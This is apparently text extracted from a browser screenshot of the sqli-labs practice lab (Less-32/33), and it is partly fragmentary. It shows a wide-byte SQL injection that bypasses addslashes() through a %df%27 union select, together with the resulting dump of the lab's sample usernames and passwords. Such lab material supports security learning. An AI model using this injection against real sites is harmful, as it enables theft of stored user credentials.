 Less-32 **Bypass addslashes()**
新建标签页
好丽友派_百度搜索
不安全 sql-labs/Less-33/?id=-1%df%27%20union%20select%201,2,(SELECT+GROUP_CONCAT(username,password+SEPARATOR+0x3c62723e)+FROM+users)--+
元素 控制台 源代码 网络 HackBar 12
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://sql-labs/Less-33/?id=-1%df' union select 1,2,
(SELECT+GROUP_CONCAT(username,password+SEPARATOR+0x3c62723e)+FR
OM+users)--+
Enable POST ADD HEADER
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb
AngelinaI-kill-you
Dummyp@ssword
securecrappy
stupidstupidity
supermangenious
batmanmob!le
adminadmin
admin1admin1
admin2admin2
admin3admin3
dhakkandumbo
admin4admin4
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : -1�\' union select 1,2,(SELECT GROUP_CONCAT(username,password
SEPARATOR 0x3c62723e) FROM users)--
The Query String you input in Hex becomes :
2d31df5c2720756e696f6e2073656c65637420312c322c2853454c4543542047524f55505f434f4e43415428757365726e616d652c